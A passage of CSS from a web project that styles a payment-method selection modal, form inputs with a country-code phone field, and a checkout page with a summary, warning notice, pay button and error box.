  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 10000;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
}

.method-modal-content {
  background: white;
  border-radius: 15px;
  width: 100%;
  max-width: 400px;
  overflow: hidden;
  animation: modalFadeIn 0.3s;
}

.method-modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px;
  border-bottom: 1px solid #e0e0e0;
}

.method-modal-header h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.method-modal-close {
  background: none;
  border: none;
  font-size: 28px;
  color: #999;
  cursor: pointer;
  line-height: 1;
  padding: 0;
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.method-modal-close:hover {
  color: #333;
}

.method-options {
  padding: 10px;
}

.method-option {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
  border-radius: 10px;
  cursor: pointer;
  transition: background 0.2s;
  margin-bottom: 10px;
}

.method-option:hover {
  background: #f5f5f5;
}

.method-option-left {
  display: flex;
  align-items: center;
  gap: 15px;
  flex: 1;
}

.method-option-text {
  flex: 1;
}

.method-option-name {
  font-weight: 600;
  font-size: 16px;
  color: #333;
  margin-bottom: 2px;
}

.method-option-subtitle {
  font-size: 14px;
  color: #666;
}

/* Formulários de Métodos */
.method-form {
  background: #f8f8f8;
  border-radius: 10px;
  padding: 20px;
  margin: 20px 0;
}

.method-form h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #333;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #333;
  margin-bottom: 8px;
}

.form-input {
  width: 100%;
  padding: 15px;
  border: 2px solid #d1d1d1;
  border-radius: 10px;
  font-size: 16px;
  background: white;
  color: #4a4a4a;
  transition: all 0.3s ease;
  outline: none;
}

.form-input:focus {
  border-color: #ff2c55;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.form-input[readonly] {
  background: #f0f0f0;
  color: #666;
  cursor: not-allowed;
}

.form-submit-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 15px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  margin-top: 10px;
  transition: all 0.3s ease;
}

.form-submit-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
}

/* Phone Input with Country Code */
.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #d1d1d1;
  border-radius: 10px;
  background: white;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: #ff2c55;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 15px 12px;
  background: #f8f8f8;
  border-right: 2px solid #d1d1d1;
  font-weight: 500;
  color: #333;
  white-space: nowrap;
}

.country-code .flag {
  font-size: 20px;
  line-height: 1;
}

.country-code .code {
  font-size: 16px;
}

.phone-input {
  flex: 1;
  border: none;
  padding: 15px 20px;
  font-size: 16px;
  background: white;
  outline: none;
}

.phone-input:focus {
  border: none;
  box-shadow: none;
}
</file>
<file: checkout/checkout.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}


.checkout-container {
  background: white;
  border-radius: 16px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
  max-width: 420px;
  width: 100%;
  overflow: hidden;
}

.checkout-container .checkout-header {
  background: linear-gradient(135deg, #ff2c55 0%, #e0264a 100%);
  color: white;
  padding: 24px;
  text-align: center;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.checkout-header h1 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 8px;
}

.checkout-header .amount {
  font-size: 32px;
  font-weight: 800;
}

.checkout-content {
  padding: 28px 24px;
}

.checkout-summary {
  background: #f8f9fa;
  border-radius: 12px;
  padding: 20px;
  margin-bottom: 24px;
}

.checkout-summary .summary-row {
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
  font-size: 15px;
}

.checkout-summary .summary-row.total {
  font-weight: 700;
  font-size: 18px;
  margin-top: 12px;
  padding-top: 12px;
  border-top: 2px solid #e0e0e0;
}

.payment-methods-info {
  display: flex;
  align-items: center;
  gap: 12px;
  background: #e8f5e9;
  border: 1px solid #c8e6c9;
  border-radius: 10px;
  padding: 16px;
  margin-bottom: 24px;
  font-size: 14px;
  color: #2e7d32;
}

.payment-methods-info .icon {
  font-size: 28px;
  flex-shrink: 0;
}

.checkout-payment-warning {
  background: #fff3cd;
  border: 1px solid #ffc107;
  color: #856404;
  padding: 12px 16px;
  border-radius: 8px;
  font-size: 13px;
  margin-bottom: 24px;
  line-height: 1.4;
}

.checkout-btn {
  width: 100%;
  background: linear-gradient(135deg, #ff2c55 0%, #e0264a 100%);
  color: white;
  border: none;
  padding: 18px 24px;
  font-size: 18px;
  font-weight: 700;
  border-radius: 12px;
  cursor: pointer;
  transition: transform 0.2s, box-shadow 0.2s;
}

.checkout-btn:hover:not(:disabled) {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(255, 44, 85, 0.4);
}

.checkout-btn:disabled {
  opacity: 0.7;
  cursor: not-allowed;
}

.checkout-error {
  display: none;
  background: #ffebee;
  border: 1px solid #f44336;
  color: #c62828;
  padding: 12px 16px;
  border-radius: 8px;
  margin-top: 16px;
  font-size: 14px;
}

.checkout-footer {
  padding: 16px 24px;
  text-align: center;
  font-size: 13px;
  color: #666;
  border-top: 1px solid #eee;
}

.checkout-footer p {
  margin: 4px 0;
}
</file>
